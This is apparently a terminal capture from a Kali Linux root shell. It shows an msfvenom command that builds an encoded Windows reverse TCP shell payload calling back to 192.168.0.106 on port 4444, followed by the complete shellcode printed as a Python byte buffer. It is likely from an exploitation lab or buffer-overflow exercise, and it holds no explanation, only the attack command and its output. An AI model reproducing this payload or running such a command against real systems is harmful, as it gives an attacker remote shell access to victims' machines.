 root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.106 LPORT=4444 -e x86/shikata_ga_nai -b '\x00'  -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1684 bytes
buf =  ""
buf += "\xd9\xc5\xd9\x74\x24\xf4\xb8\x1e\xc6\x68\xe1\x5d\x31"
buf += "\xc9\xb1\x52\x83\xc5\x04\x31\x45\x13\x03\x5b\xd5\x8a"
buf += "\x14\x9f\x31\xc8\xd7\x5f\xc2\xad\x5e\xba\xf3\xed\x05"
buf += "\xcf\xa4\xdd\x4e\x9d\x48\x95\x03\x35\xda\xdb\x8b\x3a"
buf += "\x6b\x51\xea\x75\x6c\xca\xce\x14\xee\x11\x03\xf6\xcf"
buf += "\xd9\x56\xf7\x08\x07\x9a\xa5\xc1\x43\x09\x59\x65\x19"
buf += "\x92\xd2\x35\x8f\x92\x07\x8d\xae\xb3\x96\x85\xe8\x13"
buf += "\x19\x49\x81\x1d\x01\x8e\xac\xd4\xba\x64\x5a\xe7\x6a"
buf += "\xb5\xa3\x44\x53\x79\x56\x94\x94\xbe\x89\xe3\xec\xbc"
buf += "\x34\xf4\x2b\xbe\xe2\x71\xaf\x18\x60\x21\x0b\x98\xa5"
buf += "\xb4\xd8\x96\x02\xb2\x86\xba\x95\x17\xbd\xc7\x1e\x96"
buf += "\x11\x4e\x64\xbd\xb5\x0a\x3e\xdc\xec\xf6\x91\xe1\xee"
buf += "\x58\x4d\x44\x65\x74\x9a\xf5\x24\x11\x6f\x34\xd6\xe1"
buf += "\xe7\x4f\xa5\xd3\xa8\xfb\x21\x58\x20\x22\xb6\x9f\x1b"
buf += "\x92\x28\x5e\xa4\xe3\x61\xa5\xf0\xb3\x19\x0c\x79\x58"
buf += "\xd9\xb1\xac\xcf\x89\x1d\x1f\xb0\x79\xde\xcf\x58\x93"
buf += "\xd1\x30\x78\x9c\x3b\x59\x13\x67\xac\xa6\x4c\x67\x46"
buf += "\x4f\x8f\x67\x87\xd3\x06\x81\xcd\xfb\x4e\x1a\x7a\x65"
buf += "\xcb\xd0\x1b\x6a\xc1\x9d\x1c\xe0\xe6\x62\xd2\x01\x82"
buf += "\x70\x83\xe1\xd9\x2a\x02\xfd\xf7\x42\xc8\x6c\x9c\x92"
buf += "\x87\x8c\x0b\xc5\xc0\x63\x42\x83\xfc\xda\xfc\xb1\xfc"
buf += "\xbb\xc7\x71\xdb\x7f\xc9\x78\xae\xc4\xed\x6a\x76\xc4"
buf += "\xa9\xde\x26\x93\x67\x88\x80\x4d\xc6\x62\x5b\x21\x80"
buf += "\xe2\x1a\x09\x13\x74\x23\x44\xe5\x98\x92\x31\xb0\xa7"
buf += "\x1b\xd6\x34\xd0\x41\x46\xba\x0b\xc2\x76\xf1\x11\x63"
buf += "\x1f\x5c\xc0\x31\x42\x5f\x3f\x75\x7b\xdc\xb5\x06\x78"
buf += "\xfc\xbc\x03\xc4\xba\x2d\x7e\x55\x2f\x51\x2d\x56\x7a"
root@kali:~#